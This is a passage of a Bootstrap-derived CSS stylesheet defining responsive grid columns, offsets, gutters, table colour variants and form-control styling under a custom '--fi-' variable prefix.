    width: 83.33333333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333333%;
  }
  .offset-sm-2 {
    margin-left: 16.66666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333333%;
  }
  .offset-sm-5 {
    margin-left: 41.66666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333333%;
  }
  .offset-sm-8 {
    margin-left: 66.66666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333333%;
  }
  .offset-sm-11 {
    margin-left: 91.66666667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --fi-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --fi-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --fi-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --fi-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --fi-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --fi-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --fi-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --fi-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --fi-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --fi-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --fi-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --fi-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333333%;
  }
  .offset-md-2 {
    margin-left: 16.66666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333333%;
  }
  .offset-md-5 {
    margin-left: 41.66666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333333%;
  }
  .offset-md-8 {
    margin-left: 66.66666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333333%;
  }
  .offset-md-11 {
    margin-left: 91.66666667%;
  }
  .g-md-0,
  .gx-md-0 {
    --fi-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --fi-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --fi-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --fi-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --fi-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --fi-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --fi-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --fi-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --fi-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --fi-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --fi-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --fi-gutter-y: 3rem;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333333%;
  }
  .offset-lg-2 {
    margin-left: 16.66666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333333%;
  }
  .offset-lg-5 {
    margin-left: 41.66666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333333%;
  }
  .offset-lg-8 {
    margin-left: 66.66666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333333%;
  }
  .offset-lg-11 {
    margin-left: 91.66666667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --fi-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --fi-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --fi-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --fi-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --fi-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --fi-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --fi-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --fi-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --fi-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --fi-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --fi-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --fi-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xl-11 {
    margin-left: 91.66666667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --fi-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --fi-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --fi-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --fi-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --fi-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --fi-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --fi-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --fi-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --fi-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --fi-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --fi-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --fi-gutter-y: 3rem;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --fi-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --fi-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --fi-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --fi-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --fi-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --fi-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --fi-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --fi-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --fi-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --fi-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --fi-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --fi-gutter-y: 3rem;
  }
}
.table {
  --fi-table-color: var(--fi-body-color);
  --fi-table-bg: transparent;
  --fi-table-border-color: var(--fi-border-color);
  --fi-table-accent-bg: transparent;
  --fi-table-striped-color: var(--fi-body-color);
  --fi-table-striped-bg: rgba(0, 0, 0, 0.0375);
  --fi-table-active-color: var(--fi-body-color);
  --fi-table-active-bg: rgba(0, 0, 0, 0.05);
  --fi-table-hover-color: var(--fi-body-color);
  --fi-table-hover-bg: rgba(0, 0, 0, 0.05);
  width: 100%;
  margin-bottom: 1rem;
  color: var(--fi-table-color);
  vertical-align: top;
  border-color: var(--fi-table-border-color);
}
.table > :not(caption) > * > * {
  padding: 0.75rem 0.75rem;
  background-color: var(--fi-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--fi-table-accent-bg);
}
.table > tbody {
  vertical-align: inherit;
}
.table > thead {
  vertical-align: bottom;
}
.table-group-divider {
  border-top: 2px solid currentcolor;
}
.caption-top {
  caption-side: top;
}
.table-sm > :not(caption) > * > * {
  padding: 0.375rem 0.375rem;
}
.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}
.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}
.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}
.table-borderless > :not(:first-child) {
  border-top-width: 0;
}
.table-striped > tbody > tr:nth-of-type(odd) > * {
  --fi-table-accent-bg: var(--fi-table-striped-bg);
  color: var(--fi-table-striped-color);
}
.table-striped-columns > :not(caption) > tr > :nth-child(even) {
  --fi-table-accent-bg: var(--fi-table-striped-bg);
  color: var(--fi-table-striped-color);
}
.table-active {
  --fi-table-accent-bg: var(--fi-table-active-bg);
  color: var(--fi-table-active-color);
}
.table-hover > tbody > tr:hover > * {
  --fi-table-accent-bg: var(--fi-table-hover-bg);
  color: var(--fi-table-hover-color);
}
.table-primary {
  --fi-table-color: #000;
  --fi-table-bg: #ffeeea;
  --fi-table-border-color: #e6d6d3;
  --fi-table-striped-bg: #f5e5e1;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #f2e2de;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #f2e2de;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-accent {
  --fi-table-color: #000;
  --fi-table-bg: #efecfe;
  --fi-table-border-color: #d7d4e5;
  --fi-table-striped-bg: #e6e3f4;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #e3e0f1;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #e3e0f1;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-secondary {
  --fi-table-color: #000;
  --fi-table-bg: #f9f8fa;
  --fi-table-border-color: #e0dfe1;
  --fi-table-striped-bg: #f0eff1;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #edecee;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #edecee;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-success {
  --fi-table-color: #000;
  --fi-table-bg: #e6faf3;
  --fi-table-border-color: #cfe1db;
  --fi-table-striped-bg: #ddf1ea;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #dbeee7;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #dbeee7;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-info {
  --fi-table-color: #000;
  --fi-table-bg: #ecf1fe;
  --fi-table-border-color: #d4d9e5;
  --fi-table-striped-bg: #e3e8f4;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #e0e5f1;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #e0e5f1;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-warning {
  --fi-table-color: #000;
  --fi-table-bg: #fff8ea;
  --fi-table-border-color: #e6dfd3;
  --fi-table-striped-bg: #f5efe1;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #f2ecde;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #f2ecde;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-danger {
  --fi-table-color: #000;
  --fi-table-bg: #feeced;
  --fi-table-border-color: #e5d4d5;
  --fi-table-striped-bg: #f4e3e4;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #f1e0e1;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #f1e0e1;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-dark {
  --fi-table-color: #fff;
  --fi-table-bg: #1f1b2d;
  --fi-table-border-color: #353242;
  --fi-table-striped-bg: #272435;
  --fi-table-striped-color: #fff;
  --fi-table-active-bg: #2a2638;
  --fi-table-active-color: #fff;
  --fi-table-hover-bg: #2a2638;
  --fi-table-hover-color: #fff;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-light {
  --fi-table-color: #000;
  --fi-table-bg: #fff;
  --fi-table-border-color: #e6e6e6;
  --fi-table-striped-bg: whitesmoke;
  --fi-table-striped-color: #000;
  --fi-table-active-bg: #f2f2f2;
  --fi-table-active-color: #000;
  --fi-table-hover-bg: #f2f2f2;
  --fi-table-hover-color: #000;
  color: var(--fi-table-color);
  border-color: var(--fi-table-border-color);
}
.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
@media (max-width: 499.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
.form-label {
  margin-bottom: 0.375rem;
  font-size: 1rem;
  color: #1f1b2d;
}
.col-form-label {
  padding-top: calc(0.575rem + 1px);
  padding-bottom: calc(0.575rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
  color: #1f1b2d;
}
.col-form-label-lg {
  padding-top: calc(0.825rem + 1px);
  padding-bottom: calc(0.825rem + 1px);
  font-size: 1rem;
}
.col-form-label-sm {
  padding-top: calc(0.425rem + 1px);
  padding-bottom: calc(0.425rem + 1px);
  font-size: 0.875rem;
}
.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #9691a4;
}
.form-control {
  display: block;
  width: 100%;
  padding: 0.575rem 1.125rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #454056;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5d2dc;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0.5rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0);
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control[type="file"] {
  overflow: hidden;
}
.form-control[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control:focus {
  color: #454056;
  background-color: #fff;
  border-color: #feab98;
  outline: 0;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0),
    0 0 0 0.125rem rgba(253, 86, 49, 0.25);
}
.form-control::-webkit-date-and-time-value {
  height: 1.5em;
}
.form-control::-moz-placeholder {
  color: #9691a4;
  opacity: 1;
}
.form-control::placeholder {
  color: #9691a4;
  opacity: 1;
}
.form-control:disabled {
  background-color: #f5f4f8;
  opacity: 1;
}
.form-control::-webkit-file-upload-button {
  padding: 0.575rem 1.125rem;
  margin: -0.575rem -1.125rem;
  -webkit-margin-end: 1.125rem;
  margin-inline-end: 1.125rem;
  color: #454056;
  background-color: #fff;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
.form-control::file-selector-button {
  padding: 0.575rem 1.125rem;
  margin: -0.575rem -1.125rem;
  -webkit-margin-end: 1.125rem;
  margin-inline-end: 1.125rem;
  color: #454056;
  background-color: #fff;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
.form-control::file-selector-button {
  padding: 0.575rem 1.125rem;
  margin: -0.575rem -1.125rem;
  -webkit-margin-end: 1.125rem;
  margin-inline-end: 1.125rem;
  color: #454056;
  background-color: #fff;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none;
  }
  .form-control::file-selector-button {
    transition: none;
  }
  .form-control::file-selector-button {
    transition: none;
  }
}
.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #f2f2f2;
}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #f2f2f2;
}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #f2f2f2;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.575rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #666276;
  background-color: rgba(0, 0, 0, 0);
  border: solid rgba(0, 0, 0, 0);
  border-width: 1px 0;
}
.form-control-plaintext:focus {
  outline: 0;
}
.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm {
  min-height: calc(1.5em + 0.85rem + 2px);
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  border-radius: 0.375rem;
}
.form-control-sm::-webkit-file-upload-button {
  padding: 0.425rem 1rem;
  margin: -0.425rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}
.form-control-sm::file-selector-button {
  padding: 0.425rem 1rem;
  margin: -0.425rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}
.form-control-sm::file-selector-button {
  padding: 0.425rem 1rem;
  margin: -0.425rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}
.form-control-lg {
  min-height: calc(1.5em + 1.65rem + 2px);
  padding: 0.825rem 1.25rem;
  font-size: 1rem;
  border-radius: 0.5rem;
}
.form-control-lg::-webkit-file-upload-button {
  padding: 0.825rem 1.25rem;
  margin: -0.825rem -1.25rem;
  -webkit-margin-end: 1.25rem;
  margin-inline-end: 1.25rem;
}
.form-control-lg::file-selector-button {
  padding: 0.825rem 1.25rem;
  margin: -0.825rem -1.25rem;
  -webkit-margin-end: 1.25rem;
  margin-inline-end: 1.25rem;
}
.form-control-lg::file-selector-button {
  padding: 0.825rem 1.25rem;
  margin: -0.825rem -1.25rem;
  -webkit-margin-end: 1.25rem;
  margin-inline-end: 1.25rem;
}
textarea.form-control {
  min-height: calc(1.5em + 1.15rem + 2px);
}
textarea.form-control-sm {
  min-height: calc(1.5em + 0.85rem + 2px);
}
textarea.form-control-lg {
  min-height: calc(1.5em + 1.65rem + 2px);
}
.form-control-color {
  width: 3rem;
  height: calc(1.5em + 1.15rem + 2px);
  padding: 0.575rem;
}
.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control-color::-moz-color-swatch {
  border: 0 !important;
  border-radius: 0.5rem;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 0.5rem;
}
.form-control-color.form-control-sm {
  height: calc(1.5em + 0.85rem + 2px);
}
.form-control-color.form-control-lg {
  height: calc(1.5em + 1.65rem + 2px);
}
.form-select {
  display: block;
  width: 100%;
  padding: 0.575rem 2.53125rem 0.575rem 1.125rem;
  -moz-padding-start: calc(1.125rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #454056;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23454056' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1.125rem center;
  background-size: 16px 12px;
  border: 1px solid #d5d2dc;
  border-radius: 0.5rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0);
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}
.form-select:focus {
  border-color: #feab98;
  outline: 0;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0),
    0 0 0 0.125rem rgba(253, 86, 49, 0.25);
}
.form-select[multiple],
.form-select[size]:not([size="1"]) {
  padding-right: 1.125rem;
  background-image: none;
}
.form-select:disabled {
  background-color: #f5f4f8;
}
.form-select:-moz-focusring {
  color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 0 #454056;
}
.form-select-sm {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  padding-left: 1rem;
  font-size: 0.875rem;
  border-radius: 0.375rem;
}
.form-select-lg {
  padding-top: 0.825rem;
  padding-bottom: 0.825rem;
  padding-left: 1.25rem;
  font-size: 1rem;
  border-radius: 0.5rem;
}
.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.375rem;
}
.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}
.form-check-reverse {
  padding-right: 1.5em;
  padding-left: 0;
  text-align: right;
}
.form-check-reverse .form-check-input {
  float: right;
  margin-right: -1.5em;
  margin-left: 0;
}
.form-check-input {
  width: 1em;
